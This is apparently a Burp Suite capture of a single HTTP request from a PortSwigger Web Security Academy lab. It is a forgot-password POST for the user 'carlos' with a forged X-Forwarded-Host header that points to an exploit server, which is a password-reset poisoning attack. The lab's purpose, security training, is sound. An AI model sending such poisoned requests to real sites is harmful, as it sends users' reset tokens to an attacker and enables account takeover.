 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a7700be036a44be81c243b9008400ef.web-security-academy.net
3 Cookie: session=oJv1W331mQHiQBsoABXVWuN6LQqpGZvh
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7700be036a44be81c243b9008400ef.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7700be036a44be81c243b9008400ef.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host: exploit-0aa400c7034444c7812242b201a800b3.exploit-server.net/exploit
22
23 username=carlos